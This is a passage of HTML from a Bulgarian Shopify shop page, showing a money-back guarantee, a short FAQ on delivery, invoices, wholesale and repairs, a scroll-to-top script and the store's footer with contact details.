                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__image_with_text_gdX3zt" class="shopify-section section"><style data-shopify>.section-template--26568846541133__image_with_text_gdX3zt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__image_with_text_gdX3zt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26568846541133__image_with_text_gdX3zt-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=165 165w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=360 360w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=535 535w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=750 750w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26568846541133__image_with_text_gdX3zt"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26568846541133__image_with_text_gdX3zt content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  100% Гаранция за връщане на парите
                </h2>
              
                <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 23 459 Доволни клиенти</span>
    </div>
  
</div>
              <div class="image-with-text__text rte body" >
                  <p>И най-добрата част... 🤞🏻 Ако не си доволен от продукта, ще ти възстановим сумата в <strong>рамките на 30 дни без да задаваме въпроси!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26568846541133__collapsible_content_3NpinX" class="shopify-section section"><style data-shopify>.section-template--26568846541133__collapsible_content_3NpinX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__collapsible_content_3NpinX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__collapsible_content_3NpinX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26568846541133__collapsible_content_3NpinX-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Често задавани въпроси
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнема за доставка?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Всяка пратка се доставя в рамките на 2 работни дни </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Издавате ли фактури?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Разбира се! Имаме нужда само от вашия ЕИК </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Аз съм търговец на едро. Мога ли да зареждам от вас?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Ние сме директен вносител. Свържете се с нас и ще ви дадем преференциални цени.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнеме да се поправи неработещ продукт?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Много зависи от продукта, но в рамките на 30 дни всичко е възстановява </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26568846541133__icon_bar_3V8fze" class="shopify-section section"><style data-shopify>.section-template--26568846541133__icon_bar_3V8fze-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__icon_bar_3V8fze-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26568846541133__icon_bar_3V8fze-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:8px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='8'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Експресна Доставка</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Безплатна Консултация 24/7</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  currency_exchange
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Гаранция за връщане на парите</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__section_divider_QnwAgF" class="shopify-section"><style data-shopify>
  .section-divider-template--26568846541133__section_divider_QnwAgF {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26568846541133__section_divider_QnwAgF-top-padding {
    height: 0px;
  }
  .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26568846541133__section_divider_QnwAgF-top-padding {
      height: 0px;
    }
    .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26568846541133__section_divider_QnwAgF-top-padding color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26568846541133__section_divider_QnwAgF color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26568846541133__section_divider_QnwAgF-bottom-padding color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26568846836045__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26568846836045__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26568846836045__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26568846836045__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26568846836045__footer color-accent-2 gradient section-sections--26568846836045__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Контакти</h2><div class="footer-block__details-content rte">
                      <p>Телефон :<a href="tel:+359 876 556 692" title="tel:+359 876 556 692">+359 876 556 692</a></p><p><a href="tel:359878666523" title="tel:359878666523">+359878666523</a></p><p>Работно Време:<br/>Понеделник-Петък : 8:30 - 16:30<br/></p><p><a href="mailto:%20stivo_as@abv.bg">stivo_as@abv.bg</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/ro/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Търсене
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи Условия
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и Начин на Плащане 
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Декларация за Поверителност 
                            </a>
                          </li><li>
                            <a
                              href="/ro/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За нас
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Абонирай се</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Абонирай се за нашия бюлетин и разбери първи за нашите ексклузивни оферти</p>
                      </div><form method="post" action="/ro/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26568846836045__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26568846836045__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Запиши ме
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=205, //stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=410 2x"
                              src="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="150"
                            >
                          
